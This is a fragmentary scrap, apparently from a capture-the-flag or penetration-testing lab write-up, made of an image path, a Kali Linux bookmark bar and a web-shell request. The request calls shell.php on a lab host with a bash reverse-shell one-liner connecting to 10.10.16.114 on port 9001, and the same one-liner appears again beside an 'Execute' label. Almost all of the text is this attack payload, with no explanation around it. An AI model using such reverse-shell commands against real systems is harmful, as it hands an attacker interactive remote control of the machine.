 10.10.11.58/modules/shell/shell.php?cmd=bash -c 'sh -i >& /dev/tcp/10.10.16.114/9001 0>&1'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bash -c 'sh -i >& /dev/tcp/10.10.16.114/9001 0>&1' Execute